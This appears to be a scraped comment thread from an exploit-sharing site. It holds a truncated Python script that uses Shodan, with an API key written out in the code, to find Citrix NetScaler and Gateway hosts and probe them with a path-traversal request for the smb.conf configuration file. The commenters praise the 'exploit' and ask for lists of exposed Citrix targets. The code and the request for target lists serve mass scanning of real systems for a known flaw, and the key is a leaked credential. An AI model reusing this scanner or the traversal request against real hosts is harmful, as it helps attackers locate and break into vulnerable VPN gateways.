 January 27, 2020 at 04:34 AM
import requests
from shodan import Shodan
from colorama import Fore, Style
api = Shodan("G8s39IzbLuHRjdDQERtt7oUCQFSFd10Y")
citrixQuery = ['Netscaler', 'Netscaler AAA', 'Netscaler Gateway', 'Citrix Gateway']
def verify(ip):
try:
r = requests.get('https://{}/vpn/../vpns/cfg/smb.conf'.format(ip), verify=False, timeout=0.5)
wow nice exploit thatnks alot buddy
February 06, 2020 at 02:58 PM
Hey, how are you bro?
I saw your exploit so i want to ask something. Do you have citrix exposed wildcard list? Publishers github repository is deleted
Thank you